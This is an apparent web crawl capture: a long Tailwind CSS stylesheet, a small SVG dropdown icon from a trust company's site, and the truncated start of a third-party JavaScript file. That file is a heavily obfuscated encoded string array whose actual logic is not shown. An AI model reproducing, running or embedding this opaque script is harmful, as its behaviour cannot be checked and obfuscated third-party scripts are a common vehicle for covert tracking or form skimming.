  .lg\:prose-lg :where(dl):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.3333333em;
    margin-bottom: 1.3333333em;
  }

  .lg\:prose-lg :where(dt):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.3333333em;
  }

  .lg\:prose-lg :where(dd):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0.6666667em;
    padding-left: 1.5555556em;
  }

  .lg\:prose-lg :where(hr):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 3.1111111em;
    margin-bottom: 3.1111111em;
  }

  .lg\:prose-lg :where(hr + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0;
  }

  .lg\:prose-lg :where(h2 + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0;
  }

  .lg\:prose-lg :where(h3 + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0;
  }

  .lg\:prose-lg :where(h4 + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0;
  }

  .lg\:prose-lg :where(table):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 0.8888889em;
    line-height: 1.5;
  }

  .lg\:prose-lg :where(thead th):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-right: 0.75em;
    padding-bottom: 0.75em;
    padding-left: 0.75em;
  }

  .lg\:prose-lg :where(thead th:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-left: 0;
  }

  .lg\:prose-lg :where(thead th:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-right: 0;
  }

  .lg\:prose-lg :where(tbody td, tfoot td):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-top: 0.75em;
    padding-right: 0.75em;
    padding-bottom: 0.75em;
    padding-left: 0.75em;
  }

  .lg\:prose-lg :where(tbody td:first-child, tfoot td:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-left: 0;
  }

  .lg\:prose-lg :where(tbody td:last-child, tfoot td:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-right: 0;
  }

  .lg\:prose-lg :where(figure):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.7777778em;
    margin-bottom: 1.7777778em;
  }

  .lg\:prose-lg :where(figure > *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0;
    margin-bottom: 0;
  }

  .lg\:prose-lg :where(figcaption):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 0.8888889em;
    line-height: 1.5;
    margin-top: 1em;
  }

  .lg\:prose-lg :where(.lg\:prose-lg > :first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0;
  }

  .lg\:prose-lg :where(.lg\:prose-lg > :last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-bottom: 0;
  }
}

.placeholder\:text-dark-blue::-moz-placeholder {
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.placeholder\:text-dark-blue::placeholder {
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.placeholder\:text-slate-600::-moz-placeholder {
  --tw-text-opacity: 1;
  color: rgb(71 85 105 / var(--tw-text-opacity));
}

.placeholder\:text-slate-600::placeholder {
  --tw-text-opacity: 1;
  color: rgb(71 85 105 / var(--tw-text-opacity));
}

.placeholder\:text-white::-moz-placeholder {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.placeholder\:text-white::placeholder {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.after\:bg-bright-blue::after {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(0 122 255 / var(--tw-bg-opacity));
}

.after\:bg-dark-blue::after {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
}

.after\:bg-white::after {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.last-of-type\:mb-0:last-of-type {
  margin-bottom: 0px;
}

.last-of-type\:border-none:last-of-type {
  border-style: none;
}

.last-of-type\:pb-0:last-of-type {
  padding-bottom: 0px;
}

.hover\:border-l-4:hover {
  border-left-width: 4px;
}

.hover\:border-dark-blue:hover {
  --tw-border-opacity: 1;
  border-color: rgb(0 1 46 / var(--tw-border-opacity));
}

.hover\:border-b-bright-blue-500:hover {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(0 122 255 / var(--tw-border-opacity));
}

.hover\:border-l-\[\#2680EB\]:hover {
  --tw-border-opacity: 1;
  border-left-color: rgb(38 128 235 / var(--tw-border-opacity));
}

.hover\:border-l-\[\#58D6C8\]:hover {
  --tw-border-opacity: 1;
  border-left-color: rgb(88 214 200 / var(--tw-border-opacity));
}

.hover\:border-l-\[\#DBFE87\]:hover {
  --tw-border-opacity: 1;
  border-left-color: rgb(219 254 135 / var(--tw-border-opacity));
}

.hover\:border-l-\[\#FF9456\]:hover {
  --tw-border-opacity: 1;
  border-left-color: rgb(255 148 86 / var(--tw-border-opacity));
}

.hover\:border-l-light-blue-900:hover {
  --tw-border-opacity: 1;
  border-left-color: rgb(16 127 255 / var(--tw-border-opacity));
}

.hover\:border-l-mid-blue:hover {
  --tw-border-opacity: 1;
  border-left-color: rgb(108 178 255 / var(--tw-border-opacity));
}

.hover\:bg-\[\#f5f5f5\]:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(245 245 245 / var(--tw-bg-opacity));
}

.hover\:bg-bright-blue:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(0 122 255 / var(--tw-bg-opacity));
}

.hover\:bg-dark-blue:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
}

.hover\:bg-light-blue:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(240 247 255 / var(--tw-bg-opacity));
}

.hover\:bg-lime:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(219 254 135 / var(--tw-bg-opacity));
}

.hover\:bg-lime-600:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(202 254 79 / var(--tw-bg-opacity));
}

.hover\:bg-orange:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(255 148 86 / var(--tw-bg-opacity));
}

.hover\:bg-orange-600:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(255 112 30 / var(--tw-bg-opacity));
}

.hover\:bg-turquoise:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(88 214 200 / var(--tw-bg-opacity));
}

.hover\:bg-turquoise-600:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(48 197 181 / var(--tw-bg-opacity));
}

.hover\:bg-white:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.hover\:fill-lime:hover {
  fill: #DBFE87;
}

.hover\:fill-orange:hover {
  fill: #FF9456;
}

.hover\:fill-turquoise:hover {
  fill: #58D6C8;
}

.hover\:font-bold:hover {
  font-weight: 700;
}

.hover\:text-bright-blue:hover {
  --tw-text-opacity: 1;
  color: rgb(0 122 255 / var(--tw-text-opacity));
}

.hover\:text-bright-blue-500:hover {
  --tw-text-opacity: 1;
  color: rgb(0 122 255 / var(--tw-text-opacity));
}

.hover\:text-dark-blue:hover {
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.hover\:text-lime:hover {
  --tw-text-opacity: 1;
  color: rgb(219 254 135 / var(--tw-text-opacity));
}

.hover\:text-lime-500:hover {
  --tw-text-opacity: 1;
  color: rgb(219 254 135 / var(--tw-text-opacity));
}

.hover\:text-orange:hover {
  --tw-text-opacity: 1;
  color: rgb(255 148 86 / var(--tw-text-opacity));
}

.hover\:text-turquoise:hover {
  --tw-text-opacity: 1;
  color: rgb(88 214 200 / var(--tw-text-opacity));
}

.hover\:text-turquoise-500:hover {
  --tw-text-opacity: 1;
  color: rgb(88 214 200 / var(--tw-text-opacity));
}

.hover\:text-white:hover {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.hover\:underline:hover {
  text-decoration-line: underline;
}

.hover\:underline-offset-\[5px\]:hover {
  text-underline-offset: 5px;
}

.hover\:\!opacity-100:hover {
  opacity: 1 !important;
}

.hover\:opacity-100:hover {
  opacity: 1;
}

.hover\:duration-300:hover {
  transition-duration: 300ms;
}

.focus\:outline-none:focus {
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.focus\:ring-2:focus {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
}

.focus\:ring-inset:focus {
  --tw-ring-inset: inset;
}

.active\:text-bright-blue-500:active {
  --tw-text-opacity: 1;
  color: rgb(0 122 255 / var(--tw-text-opacity));
}

.group:hover .group-hover\:block {
  display: block;
}

.group:hover .group-hover\:grid {
  display: grid;
}

.group:hover .group-hover\:origin-center {
  transform-origin: center;
}

.group:hover .group-hover\:rotate-180 {
  --tw-rotate: 180deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.group:hover .group-hover\:bg-dark-blue-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
}

.group:hover .group-hover\:text-bright-blue {
  --tw-text-opacity: 1;
  color: rgb(0 122 255 / var(--tw-text-opacity));
}

.group:hover .group-hover\:text-white {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.group:hover .group-hover\:opacity-100 {
  opacity: 1;
}

.group:hover .group-hover\:after\:bg-white::after {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

@media (prefers-reduced-motion: reduce) {
  .motion-reduce\:transition-none {
    transition-property: none;
  }
}

@media (min-width: 640px) {
  .sm\:col-span-2 {
    grid-column: span 2 / span 2;
  }

  .sm\:mb-0 {
    margin-bottom: 0px;
  }

  .sm\:mt-2 {
    margin-top: 0.5rem;
  }

  .sm\:flex {
    display: flex;
  }

  .sm\:hidden {
    display: none;
  }

  .sm\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .sm\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .sm\:text-base {
    font-size: 1rem;
    line-height: 1.5rem;
  }

  .sm\:text-sm {
    font-size: 0.875rem;
    line-height: 1.25rem;
  }

  .sm\:leading-6 {
    line-height: 1.5rem;
  }
}

@media (min-width: 768px) {
  .md\:absolute {
    position: absolute;
  }

  .md\:-left-\[120px\] {
    left: -120px;
  }

  .md\:bottom-5 {
    bottom: 1.25rem;
  }

  .md\:top-9 {
    top: 2.25rem;
  }

  .md\:top-\[65px\] {
    top: 65px;
  }

  .md\:top-\[68px\] {
    top: 68px;
  }

  .md\:order-1 {
    order: 1;
  }

  .md\:mb-0 {
    margin-bottom: 0px;
  }

  .md\:mb-10 {
    margin-bottom: 2.5rem;
  }

  .md\:mb-12 {
    margin-bottom: 3rem;
  }

  .md\:mr-10 {
    margin-right: 2.5rem;
  }

  .md\:mt-0 {
    margin-top: 0px;
  }

  .md\:mt-14 {
    margin-top: 3.5rem;
  }

  .md\:mt-4 {
    margin-top: 1rem;
  }

  .md\:block {
    display: block;
  }

  .md\:flex {
    display: flex;
  }

  .md\:grid {
    display: grid;
  }

  .md\:hidden {
    display: none;
  }

  .md\:min-h-0 {
    min-height: 0px;
  }

  .md\:w-1\/2 {
    width: 50%;
  }

  .md\:w-1\/6 {
    width: 16.666667%;
  }

  .md\:w-5\/6 {
    width: 83.333333%;
  }

  .md\:w-96 {
    width: 24rem;
  }

  .md\:max-w-\[200px\] {
    max-width: 200px;
  }

  .md\:cursor-default {
    cursor: default;
  }

  .md\:grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }

  .md\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .md\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }

  .md\:flex-row {
    flex-direction: row;
  }

  .md\:items-center {
    align-items: center;
  }

  .md\:gap-10 {
    gap: 2.5rem;
  }

  .md\:gap-6 {
    gap: 1.5rem;
  }

  .md\:gap-8 {
    gap: 2rem;
  }

  .md\:border-b-0 {
    border-bottom-width: 0px;
  }

  .md\:p-10 {
    padding: 2.5rem;
  }

  .md\:px-0 {
    padding-left: 0px;
    padding-right: 0px;
  }

  .md\:px-10 {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }

  .md\:px-4 {
    padding-left: 1rem;
    padding-right: 1rem;
  }

  .md\:px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .md\:py-10 {
    padding-top: 2.5rem;
    padding-bottom: 2.5rem;
  }

  .md\:py-8 {
    padding-top: 2rem;
    padding-bottom: 2rem;
  }

  .md\:pr-10 {
    padding-right: 2.5rem;
  }

  .md\:pt-0 {
    padding-top: 0px;
  }

  .md\:pt-10 {
    padding-top: 2.5rem;
  }

  .md\:pt-12 {
    padding-top: 3rem;
  }

  .md\:pt-24 {
    padding-top: 6rem;
  }

  .md\:text-2xl {
    font-size: 1.5rem;
    line-height: 2rem;
  }

  .md\:text-3xl {
    font-size: 1.875rem;
    line-height: 2.25rem;
  }

  .md\:text-base {
    font-size: 1rem;
    line-height: 1.5rem;
  }

  .md\:text-sm {
    font-size: 0.875rem;
    line-height: 1.25rem;
  }

  .md\:text-xl {
    font-size: 1.25rem;
    line-height: 1.75rem;
  }

  .md\:text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity));
  }

  .md\:hover\:bg-transparent:hover {
    background-color: transparent;
  }
}

@media (min-width: 1024px) {
  .lg\:relative {
    position: relative;
  }

  .lg\:sticky {
    position: sticky;
  }

  .lg\:-left-60 {
    left: -15rem;
  }

  .lg\:-left-\[120px\] {
    left: -120px;
  }

  .lg\:-left-\[45px\] {
    left: -45px;
  }

  .lg\:right-24 {
    right: 6rem;
  }

  .lg\:right-auto {
    right: auto;
  }

  .lg\:top-20 {
    top: 5rem;
  }

  .lg\:top-28 {
    top: 7rem;
  }

  .lg\:top-4 {
    top: 1rem;
  }

  .lg\:top-48 {
    top: 12rem;
  }

  .lg\:top-\[73px\] {
    top: 73px;
  }

  .lg\:top-\[85px\] {
    top: 85px;
  }

  .lg\:top-auto {
    top: auto;
  }

  .lg\:col-span-1 {
    grid-column: span 1 / span 1;
  }

  .lg\:col-span-3 {
    grid-column: span 3 / span 3;
  }

  .lg\:-ml-16 {
    margin-left: -4rem;
  }

  .lg\:-mt-20 {
    margin-top: -5rem;
  }

  .lg\:mb-0 {
    margin-bottom: 0px;
  }

  .lg\:mb-10 {
    margin-bottom: 2.5rem;
  }

  .lg\:mb-14 {
    margin-bottom: 3.5rem;
  }

  .lg\:mb-20 {
    margin-bottom: 5rem;
  }

  .lg\:mb-5 {
    margin-bottom: 1.25rem;
  }

  .lg\:mb-8 {
    margin-bottom: 2rem;
  }

  .lg\:mr-3 {
    margin-right: 0.75rem;
  }

  .lg\:mr-8 {
    margin-right: 2rem;
  }

  .lg\:mt-0 {
    margin-top: 0px;
  }

  .lg\:mt-10 {
    margin-top: 2.5rem;
  }

  .lg\:mt-20 {
    margin-top: 5rem;
  }

  .lg\:mt-6 {
    margin-top: 1.5rem;
  }

  .lg\:block {
    display: block;
  }

  .lg\:flex {
    display: flex;
  }

  .lg\:hidden {
    display: none;
  }

  .lg\:max-h-\[500px\] {
    max-height: 500px;
  }

  .lg\:min-h-full {
    min-height: 100%;
  }

  .lg\:w-4\/5 {
    width: 80%;
  }

  .lg\:w-\[28rem\] {
    width: 28rem;
  }

  .lg\:w-\[7\%\] {
    width: 7%;
  }

  .lg\:w-\[93\%\] {
    width: 93%;
  }

  .lg\:w-auto {
    width: auto;
  }

  .lg\:w-full {
    width: 100%;
  }

  .lg\:min-w-\[500px\] {
    min-width: 500px;
  }

  .lg\:min-w-\[64rem\] {
    min-width: 64rem;
  }

  .lg\:max-w-\[210px\] {
    max-width: 210px;
  }

  .lg\:max-w-\[500px\] {
    max-width: 500px;
  }

  .lg\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .lg\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }

  .lg\:grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr));
  }

  .lg\:flex-row {
    flex-direction: row;
  }

  .lg\:items-start {
    align-items: flex-start;
  }

  .lg\:items-center {
    align-items: center;
  }

  .lg\:justify-start {
    justify-content: flex-start;
  }

  .lg\:gap-10 {
    gap: 2.5rem;
  }

  .lg\:gap-12 {
    gap: 3rem;
  }

  .lg\:gap-4 {
    gap: 1rem;
  }

  .lg\:gap-6 {
    gap: 1.5rem;
  }

  .lg\:overflow-hidden {
    overflow: hidden;
  }

  .lg\:overflow-visible {
    overflow: visible;
  }

  .lg\:border-b-0 {
    border-bottom-width: 0px;
  }

  .lg\:p-10 {
    padding: 2.5rem;
  }

  .lg\:p-20 {
    padding: 5rem;
  }

  .lg\:px-0 {
    padding-left: 0px;
    padding-right: 0px;
  }

  .lg\:px-10 {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }

  .lg\:px-12 {
    padding-left: 3rem;
    padding-right: 3rem;
  }

  .lg\:px-16 {
    padding-left: 4rem;
    padding-right: 4rem;
  }

  .lg\:px-20 {
    padding-left: 5rem;
    padding-right: 5rem;
  }

  .lg\:px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .lg\:px-8 {
    padding-left: 2rem;
    padding-right: 2rem;
  }

  .lg\:py-0 {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .lg\:py-10 {
    padding-top: 2.5rem;
    padding-bottom: 2.5rem;
  }

  .lg\:py-20 {
    padding-top: 5rem;
    padding-bottom: 5rem;
  }

  .lg\:py-24 {
    padding-top: 6rem;
    padding-bottom: 6rem;
  }

  .lg\:py-28 {
    padding-top: 7rem;
    padding-bottom: 7rem;
  }

  .lg\:py-3 {
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
  }

  .lg\:py-5 {
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
  }

  .lg\:py-6 {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
  }

  .lg\:pb-0 {
    padding-bottom: 0px;
  }

  .lg\:pb-10 {
    padding-bottom: 2.5rem;
  }

  .lg\:pb-20 {
    padding-bottom: 5rem;
  }

  .lg\:pb-5 {
    padding-bottom: 1.25rem;
  }

  .lg\:pl-10 {
    padding-left: 2.5rem;
  }

  .lg\:pr-14 {
    padding-right: 3.5rem;
  }

  .lg\:pr-20 {
    padding-right: 5rem;
  }

  .lg\:pr-24 {
    padding-right: 6rem;
  }

  .lg\:pt-0 {
    padding-top: 0px;
  }

  .lg\:pt-10 {
    padding-top: 2.5rem;
  }

  .lg\:pt-20 {
    padding-top: 5rem;
  }

  .lg\:pt-32 {
    padding-top: 8rem;
  }

  .lg\:pt-5 {
    padding-top: 1.25rem;
  }

  .lg\:text-center {
    text-align: center;
  }

  .lg\:text-2xl {
    font-size: 1.5rem;
    line-height: 2rem;
  }

  .lg\:text-3xl {
    font-size: 1.875rem;
    line-height: 2.25rem;
  }

  .lg\:text-4xl {
    font-size: 2.25rem;
    line-height: 2.5rem;
  }

  .lg\:text-5xl {
    font-size: 3rem;
    line-height: 1;
  }

  .lg\:text-base {
    font-size: 1rem;
    line-height: 1.5rem;
  }

  .lg\:text-lg {
    font-size: 1.125rem;
    line-height: 1.75rem;
  }

  .lg\:text-sm {
    font-size: 0.875rem;
    line-height: 1.25rem;
  }

  .lg\:text-xl {
    font-size: 1.25rem;
    line-height: 1.75rem;
  }

  .lg\:leading-8 {
    line-height: 2rem;
  }
}

@media (min-width: 1280px) {
  .xl\:absolute {
    position: absolute;
  }

  .xl\:sticky {
    position: sticky;
  }

  .xl\:-left-\[15px\] {
    left: -15px;
  }

  .xl\:bottom-10 {
    bottom: 2.5rem;
  }

  .xl\:top-16 {
    top: 4rem;
  }

  .xl\:top-20 {
    top: 5rem;
  }

  .xl\:top-\[109px\] {
    top: 109px;
  }

  .xl\:top-\[36px\] {
    top: 36px;
  }

  .xl\:top-\[85px\] {
    top: 85px;
  }

  .xl\:col-span-10 {
    grid-column: span 10 / span 10;
  }

  .xl\:mx-3 {
    margin-left: 0.75rem;
    margin-right: 0.75rem;
  }

  .xl\:mb-3 {
    margin-bottom: 0.75rem;
  }

  .xl\:mt-0 {
    margin-top: 0px;
  }

  .xl\:mt-24 {
    margin-top: 6rem;
  }

  .xl\:mt-4 {
    margin-top: 1rem;
  }

  .xl\:mt-8 {
    margin-top: 2rem;
  }

  .xl\:block {
    display: block;
  }

  .xl\:inline-block {
    display: inline-block;
  }

  .xl\:flex {
    display: flex;
  }

  .xl\:grid {
    display: grid;
  }

  .xl\:hidden {
    display: none;
  }

  .xl\:max-h-\[500px\] {
    max-height: 500px;
  }

  .xl\:min-h-\[500px\] {
    min-height: 500px;
  }

  .xl\:w-fit {
    width: -moz-fit-content;
    width: fit-content;
  }

  .xl\:w-full {
    width: 100%;
  }

  .xl\:max-w-\[250px\] {
    max-width: 250px;
  }

  .xl\:max-w-md {
    max-width: 28rem;
  }

  .xl\:cursor-default {
    cursor: default;
  }

  .xl\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .xl\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .xl\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }

  .xl\:items-start {
    align-items: flex-start;
  }

  .xl\:items-center {
    align-items: center;
  }

  .xl\:justify-evenly {
    justify-content: space-evenly;
  }

  .xl\:gap-10 {
    gap: 2.5rem;
  }

  .xl\:gap-6 {
    gap: 1.5rem;
  }

  .xl\:gap-8 {
    gap: 2rem;
  }

  .xl\:border-none {
    border-style: none;
  }

  .xl\:px-0 {
    padding-left: 0px;
    padding-right: 0px;
  }

  .xl\:px-10 {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }

  .xl\:px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .xl\:py-2 {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }

  .xl\:py-5 {
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
  }

  .xl\:py-6 {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
  }

  .xl\:pb-0 {
    padding-bottom: 0px;
  }

  .xl\:pr-0 {
    padding-right: 0px;
  }

  .group:hover .xl\:group-hover\:rotate-45 {
    --tw-rotate: 45deg;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }

  .group:hover .xl\:group-hover\:opacity-100 {
    opacity: 1;
  }

  .group:hover .xl\:group-hover\:transition-all {
    transition-property: all;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 150ms;
  }

  .group:hover .xl\:group-hover\:duration-500 {
    transition-duration: 500ms;
  }
}

@media (min-width: 1536px) {
  .\32xl\:-left-\[81px\] {
    left: -81px;
  }

  .\32xl\:top-20 {
    top: 5rem;
  }

  .\32xl\:max-w-\[320px\] {
    max-width: 320px;
  }

  .\32xl\:px-20 {
    padding-left: 5rem;
    padding-right: 5rem;
  }
}



--- FILE ---
content_type: image/svg+xml
request_url: https://www.tridenttrust.com/assets/images/dropdown.svg
body_size: 34
content:
<svg xmlns="http://www.w3.org/2000/svg" width="15.883" height="9.072" viewBox="0 0 15.883 9.072">
  <g id="Group_1411" data-name="Group 1411" transform="translate(15.139 -32.762) rotate(90)" style="isolation: isolate">
    <g id="Group_488" data-name="Group 488" transform="translate(33.506 0)">
      <line id="Line_245" data-name="Line 245" x1="0.546" y1="10.179" transform="translate(7.584 7.197) rotate(135)" fill="none" stroke="#00022e" stroke-linecap="round" stroke-width="1"/>
      <line id="Line_246" data-name="Line 246" y1="10.179" x2="0.546" transform="translate(0.386 14.395) rotate(-135)" fill="none" stroke="#00022e" stroke-linecap="round" stroke-width="1"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/eloisa.js
body_size: 33816
content:
var _0x6269572e=['W53dM8kLWRJcKW','rhfquSol','W7BdKCoGie0','WQZcJCkjWQrbW6RcR8kovapcG8oX','fGT1fKG','W6ZcMmkSege','W4hcGCkGW5JcHa','W48TW7xdQCki','pJ5Pg2y','W5SCsmk5W5y','gIBdKCohW7u','W7bZW7tcJ34','W7W6sCkFoq','WPq/jhmo','W5GauSkHW7e','afBdK8kyCW','t0yBWOJdVq','i8oXWP3cU8kD','cMbAW4BdIG','W4ZdVSo6W5aT','W7ldMCozW5yd','oeWO','qua6WOddUG','gHfIWPJcQ8o1W4lcUSkLybFcSvq','W7/dGmkVfaO','v8kjWPKcyq','WPiBW4uWBG','fmkVhSogWPlcHdqsWPFdTqpdVa','W54Dbuak','aCooytmU','W6GnW4ZdGmkO','WQNdRSkEmci','W7b6W4NcL3a','B8ofWO3cQNK','jJ7dOKDg','sevxC8ot','W7tcImoXz1y','ySosfmk2xa','A8onBmk/W6m','lXHIoeK','W6e4tCkZW7e','FSoremk/Eq','yfWAW7/dHG','aczNeeq','WQOiDmoLWPW','mCokWRdcMmkI','WO11WQCRW5u','wSkDWPZdMWa','su9JW5VdKa','suiHWRldGG','W4CDW7BdPSki','W51ZkXBdSW','WQ4fs8ojWPi','W5VdV8oKW50X','WO83z8oTWPu','iZvwamoe','mcL0F0C','W43cM8kMgLy','W4WgW6xdUmkK','ivpdLSo3WPq','eHlcJglcPSkTWRldUSkvtmkdnCo+','WQnNk1uZWRhcSH0','W7yUixGk','WQ0Neu43','W6zJocZdUG','Bwe2cCoE','tv5BWP9h','hhtcMCo8WOK','WRtdPgNcOWe','hSozzGKg','W6dcIJBdVmoM','u11tW53dIW','W75UW5ZcUN0','W4LMcHpdVW','W6fggsJdGG','WOzVugtcKW','ksf8cge','kvBcTSoLWOC','WQvBW4CHia','W77cUCkvgvq','p8kFW55vW5y','ASohFSk+W7q','uCo6u8kbW6C','W6Cgj1qG','WQ0eqmoVWPi','hKNcRmoXWOq','fmkTW67cJxq','WP1pFgFcNq','oNbbWO7cTW','W5mrW6RdTSkt','W5ZcQe7dU8kd','WPy0ESoaWR4','W7DndsFdOa','mbKFW40h','rJfey3DQbSoOz8k9thldGq','W4VdJSovh3C','DCoJcSkGsq','hSkZWRNcQSkT','W4pdVNFcUGy','kSoeqbKk','vGPbW5G','WOzHWP8XW6W','w1rctCoy','W4BcKSk1k3O','hHRdO0jt','smoWWQhcOem','W7WauCkwWQ4','WQxdVSonW5eHWOxcUG','DN04WP7dGq','W6KvtSk2W7e','uCk6WRyqDq','EgldVGJdKW','WQ07WOJdSmoT','s0yYWQldPW','iSk4W7nPW5C','es3dL8oZW6W','nuGSgGG','cNJcLSorWRO','pfPEWQ7cIW','W5pdG8kJWQdcUa','WR1gWQqQW6S','W6DhW6hdSmon','WRFdH8kcWQtcMW','W47dQSkIWQBcVW','W50OwSkkW5C','cSkMWOFcISkA','berAWQNcTq','WQTeW40Gna','DmotECknW74','beKFpG4','W4VdK8oAuNq','WRb4vWbI','W7ejAmk9pW','W6VcVmk9gLi','iJvigSoY','m2a6WQCQ','k1dcRCoNWR4','WOJcOZRdQbu','WOaAEvz+','W5JcKSk3k1O','W55bdrBdOG','WQJcPmowW4FdPSkZW5FdJ8oha8oziq','hG9Djq','sNLLWOJdHa','g0FcV8oWWRO','w1W0W6hdRq','CSk3WOqPCa','omkhWRKyva','W7T2dstdOa','W6y0W4ldH8kE','nZvfhhe','gt3cT8ktWP8','W6achv0B','W4pdL8kUWR7cGq','hgvXWPNcMG','smooyCkqW5m','W5eeavK/','zwLnwmoJ','vhhdValdOa','W6a8qSkbW5i','iXnSj3C','W5/dV8kHeJm','W7NcOIZdRmoV','w1G5W4BdQW','uSoVg8kIrG','mCoKW5j+W5q','W7VcGxJdUmk0','W7TFjbVdVW','FNKeWO/dVq','WRO9q2vA','WROElhez','W5pdHmo9W6y1','mmkaW5b3W6G','j3pcS8o7WRO','FxWDW7FdHq','wv8hW7JdLq','eK1FWO7cQW','hLdcOmomWP8','asxcNmoWWPS','pmkoW4PFW7O','ha3dKSoZW60','W7/dISoQjwS','neZcQCoVWPq','r8khWOFdGbW','jcldKxj0','W74xtmkmW5y','WRBcNSosCNpdMaPyaCkCW7RcIq','W6hcLCoIWQza','hW/dPCopW4S','F8k0WRtdRge','FmkzWRyguq','WQjYWPOeW48','W50hhwiv','lmkLW7q','WQ8vs8oMWQ8','W4dcLJ/dSSoK','W5a/qSkWW7q','C8kOgCkQrW','WOddSL7cJ8kqWR0+W7PVWROaWQu','WRmeq8oNWPa','WPzGW48Idq','wHldN01u','sCoQBSkwW40','dmoLWRlcL8kN','A8kWW7LYW64','WQKQW640na','WOiRFLTg','W5ZdT8olW440','W